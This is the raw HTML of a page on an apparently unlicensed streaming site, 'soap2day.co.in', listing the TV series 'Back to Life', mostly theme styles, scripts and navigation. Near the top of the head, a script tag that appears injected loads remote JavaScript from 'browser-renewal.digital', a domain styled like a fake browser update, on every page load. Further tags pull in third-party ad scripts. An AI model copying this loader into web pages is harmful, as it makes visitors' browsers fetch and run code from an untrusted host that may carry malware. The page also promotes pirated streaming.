

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soap2day.co.in/tvshows/back-to-life/
body_size: 13457
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png' type='image/x-icon' />
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/kLJBXi72a7436E3Ms85nlrzbbtZ.jpg'/>
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/zrohunran1duMX1OYfu1Z9Jdnys.jpg'/>
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/cvsbh7jX9jc0SF7MjPogbILPLAM.jpg'/>
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/aGnl7z8D6uijcE6OM2FPQrYslnR.jpg'/>
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/jvmMTACTG60t5pIubpSGm63zocA.jpg'/>
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMufKk8HwlbhebqMg-Y3sELGERr99CHmMYFsAa8L9ddkdQAJTL7bLrvQX7nX7EXJZMQw=="></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Back to Life Full TV Series | where to watch? | - Soap2day</title>
<meta name="description" content="soap2day - The Only site where you can download TV Series in mobile friendly format."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://soap2day.co.in/tvshows/back-to-life/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Back to Life Full TV Series | where to watch? | - Soap2day" />
<meta property="og:description" content="soap2day - The Only site where you can download TV Series in mobile friendly format." />
<meta property="og:url" content="https://soap2day.co.in/tvshows/back-to-life/" />
<meta property="og:site_name" content="Soap2day" />
<meta property="og:updated_time" content="2021-09-01T19:27:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Back to Life Full TV Series | where to watch? | - Soap2day" />
<meta name="twitter:description" content="soap2day - The Only site where you can download TV Series in mobile friendly format." />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://soap2day.co.in/tvshows/back-to-life/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://soap2day.co.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://soap2day.co.in/tvshows/","name":"TV Shows"}},{"@type":"ListItem","position":"3","item":{"@id":"https://soap2day.co.in/tvshows/back-to-life/","name":"Back to Life Full TV Series | where to watch?"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Feed" href="https://soap2day.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Comments Feed" href="https://soap2day.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Back to Life Full TV Series | where to watch? Comments Feed" href="https://soap2day.co.in/tvshows/back-to-life/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Ftvshows%2Fback-to-life%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Ftvshows%2Fback-to-life%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://soap2day.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://soap2day.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://soap2day.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://soap2day.co.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"e385bc141d","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://soap2day.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soap2day.co.in/wp-json/wp/v2/tvshows/15617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soap2day.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://soap2day.co.in/?p=15617' />
<meta name="propeller" content="4f2efee41f2e3c95da690ba3e9083bc0">
<meta name="msvalidate.01" content="AC53BCF6D3483904C829D85B4A67FD37" />



<center> <p> Soap2day is the topmost streaming platform to watch Movies and TV Shows for free. </p> </center>

<script data-cfasync="false" src="//d4bx2if8xmi89.cloudfront.net/?fixbd=1225666"></script>

<script>(function(s){s.dataset.zone='10272923',s.src='https://dd133.com/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
</head>
<body class="wp-singular tvshows-template-default single single-tvshows postid-15617 wp-theme-dooplay-v-2-5-5">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://soap2day.co.in"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-header-container"><ul id="main_header" class="main-header"><li id="menu-item-94188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-94191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li id="menu-item-94192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li id="menu-item-94197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://soap2day.co.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://soap2day.co.in/"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://soap2day.co.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-header-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
